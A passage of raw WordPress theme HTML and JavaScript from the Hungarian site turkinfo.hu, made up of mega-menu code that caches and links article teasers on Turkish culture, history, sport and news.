src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?">Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól">Sallai főszereplő volt, a Galata pontot csent az Atléticótól</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején">Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 